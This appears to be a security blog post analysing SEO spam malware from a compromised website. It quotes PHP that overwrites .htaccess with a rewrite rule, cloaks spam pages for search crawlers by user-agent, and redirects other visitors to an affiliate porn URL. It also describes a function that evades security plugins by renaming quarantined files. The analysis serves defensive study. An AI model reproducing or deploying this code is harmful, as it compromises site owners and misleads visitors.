I was assisting a client with their compromised website and came across a file called unsave.php that was primarily used to inject a rewrite into the .htaccess file so that the SEO spam payload of the file goday.php could be delivered to certain visitors sent to the directory hosting these files:
{
if ((filesize(".htaccess"))>100)
{
$out = fopen("../.htaccess", "w");
fwrite ($out, "RewriteEngine On
RewriteRule ^([A-Za-z0-9-]+).html$ goday.php?hl=$1 [L]");
fclose($out);
}The added RewriteRule will cause the web server to serve the goday.php file whenever a visitor sends a request for a .html file in this directory.
The goday.php file will then validate the incoming request based on the IP address, HTTP referrer, and the HTTP user-agent. The file itself looks to target certain keywords in order to alter their ranking, so it’s only interested in serving the SEO spam data to visitors that match its requirements for a search engine:
if (!strpos($_SERVER["HTTP_USER_AGENT"], "Googlebot")===false
|| !strpos($_SERVER["HTTP_USER_AGENT"], "crawler")===false
|| !strpos($_SERVER["HTTP_USER_AGENT"], "bot")===false
|| !strpos($_SERVER["HTTP_USER_AGENT"], "yahoo")===false
|| !strpos($_SERVER["HTTP_USER_AGENT"], "bot")===false)
{
if ((filesize(".htaccess"))>100)
{
$out = fopen("../.htaccess", "w");
fwrite ($out, "");
fclose($out);
}
echo $page;
}
else
{header("Location: http://coolin[.]in/for/77?d=$d&mykeys=$mykeys&da=0910");
exit;
}If the requisites are met, then the goday.php script sends the $page variable which contains a webpage that is generated on the fly. They are able to do this on-the-fly SEO keyword spam by having multiple templates that are just web pages that do not have any text on them until the goday.php script adds the keywords. Here is an example of one of the templates before it has been filled with the SEO keywords:

If the requisites aren’t met, the goday.php script will instead redirect the visitor to their affiliate/pay-per-click URL which ends up sending them to a pornographic website through their affiliate ID. They try to monetize the request either through SEO spam keyword rank boosting or by sending the visitor through their affiliate URL.
One of the interesting functions included in the injector file, unsave.php, was the following:

There are WordPress and other CMS plugins that scan website files and when they find a file that is deemed malicious then the plugin will append the “.suspected” text to the end of the filename so the file cannot continue to be executed through the browser. The function (shown above) demonstrates how a malicious user could take this into consideration and incorporate functions within their malware to automatically rename .suspected files when they are found. Then it would be able to circumvent the renaming of the file by the security plugin and continue serving the payload within the goday.php file.
If you need any help while dealing with issues similar to this one, don’t hesitate to contact us. 🙂
This note is related to our recent blog post about a web spam infection via zip file upload





